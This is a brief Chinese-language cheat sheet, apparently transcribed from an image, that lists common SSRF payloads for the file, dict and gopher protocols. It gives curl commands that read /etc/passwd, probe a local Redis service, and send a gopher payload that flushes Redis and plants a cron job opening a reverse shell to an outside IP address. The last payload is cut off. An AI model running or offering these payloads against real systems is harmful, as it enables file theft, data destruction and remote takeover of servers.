 协议
常见的payload
file协议 ——读取文件
curl -v 'file:///etc/passwd'
dict协议 ——获取目标服务器端口
上运行的服务版本等信息
curl -v 'dict://127.0.0.1:6379/info'
gopher协议 ——反弹Shell
curl –v
'gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%
0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * *
bash -i >& /dev/tcp/103.21.140.84/6789 0>&......'